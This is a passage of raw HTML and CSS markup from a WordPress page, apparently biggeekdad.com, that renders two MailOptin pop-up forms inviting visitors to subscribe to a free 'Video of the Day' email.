normal;margin: 0;padding:0;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input[type=submit] {-webkit-appearance: none;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input {z-index: auto;}div#jeYnhfLoih.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#jeYnhfLoih .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#jeYnhfLoih .mailoptin-video-container iframe, div#jeYnhfLoih .mailoptin-video-container object, div#jeYnhfLoih .mailoptin-video-container embed, div#jeYnhfLoih .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #jeYnhfLoih.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #jeYnhfLoih.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #jeYnhfLoih.moModal .mo-optin-form-container { max-width: 600px; } #jeYnhfLoih.moModal .mo-optin-form-container p { margin: 0; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#jeYnhfLoih_lightbox #mo-optin-form-name-field {display: none !important;}#jeYnhfLoih .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #jeYnhfLoih .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container h2, div#jeYnhfLoih div.mo-optin-form-container h1 { font-size: 24px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 21px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 30px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 20px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 25px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 16px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note, div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#jeYnhfLoih .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#jeYnhfLoih .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#jeYnhfLoih .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#jeYnhfLoih input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#jeYnhfLoih span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#jeYnhfLoih .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="jeYnhfLoih_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='jeYnhfLoih_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;"><strong>A Daily Dose Of Entertainment</strong></h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="jeYnhfLoih_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="jeYnhfLoih_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="jeYnhfLoih_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Click Here To Subscribe"> </div><input id="jeYnhfLoih_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;"><span class="mo-note-content"><span><em>You can unsubscribe at any time.</em></span></span></div><input id='jeYnhfLoih_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="jeYnhfLoih_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="jeYnhfLoih_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1768778361" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='BlYWLfSWrC' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='BlYWLfSWrC_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var BlYWLfSWrC = BlYWLfSWrC_lightbox = {"optin_uuid":"BlYWLfSWrC","optin_campaign_id":11,"optin_campaign_name":"BGD Scroll","optin_type":"lightbox","post_id":49997,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":true,"is_split_test":false,"required_custom_fields":[],"x_scroll_status":true,"x_scroll_value":30,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false,"newvsreturn_status":true,"newvsreturn_settings":"is_new"};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#BlYWLfSWrC *, div#BlYWLfSWrC *:before, div#BlYWLfSWrC *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-field:focus {outline:0}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-form-submit-button:focus {outline:0}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-label {cursor:pointer}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#BlYWLfSWrC .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input[type=submit] {-webkit-appearance: none;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input {z-index: auto;}div#BlYWLfSWrC.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#BlYWLfSWrC .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#BlYWLfSWrC .mailoptin-video-container iframe, div#BlYWLfSWrC .mailoptin-video-container object, div#BlYWLfSWrC .mailoptin-video-container embed, div#BlYWLfSWrC .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #BlYWLfSWrC.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #BlYWLfSWrC.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #BlYWLfSWrC.moModal .mo-optin-form-container { max-width: 600px; } #BlYWLfSWrC.moModal .mo-optin-form-container p { margin: 0; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#BlYWLfSWrC_lightbox #mo-optin-form-name-field {display: none !important;}#BlYWLfSWrC .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container h2, div#BlYWLfSWrC div.mo-optin-form-container h1 { font-size: 32px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 18px !important; }@media screen and (max-width: 768px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 30px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 25px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 16px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note, div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#BlYWLfSWrC .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#BlYWLfSWrC input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#BlYWLfSWrC span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#BlYWLfSWrC .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="BlYWLfSWrC_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='BlYWLfSWrC_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Thanks For Visiting!</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="BlYWLfSWrC_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="BlYWLfSWrC_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="BlYWLfSWrC_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: 